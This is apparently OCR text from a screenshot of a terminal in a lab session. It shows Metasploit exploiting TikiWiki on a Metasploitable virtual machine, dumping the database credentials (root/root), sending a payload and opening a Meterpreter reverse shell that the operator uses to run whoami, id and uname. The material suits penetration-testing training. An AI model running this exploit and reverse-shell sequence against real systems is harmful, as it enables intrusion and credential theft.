 Mozilla Firefox
Shell No. 3
06:33 PM
96%
Shell No. 3
File Actions Edit View Help
Shell No. 1
Shell No. 2
Shell No. 3
Shell No. 4
[*] Started reverse TCP handler on 192.168.1.60:4444
[*] Attempting to obtain database credentials...
[*] The server returned : 200 OK
[*] Server version : Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.10 with Suhosin-Patch
[*] TikiWiki database informations :
db_tiki : mysql
dbversion : 1.9
host_tiki : localhost
user_tiki : root
pass_tiki : root
dbs_tiki : tikiwiki195
[*] Attempting to execute our payload...
[*] Sending stage (38288 bytes) to 192.168.1.55
[*] Meterpreter session 1 opened (192.168.1.60:4444 -> 192.168.1.55:52799) at 2020-08-12 12:31:21 -0400
meterpreter > shell
Process 13591 created.
Channel 0 created.
whoami
www-data
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux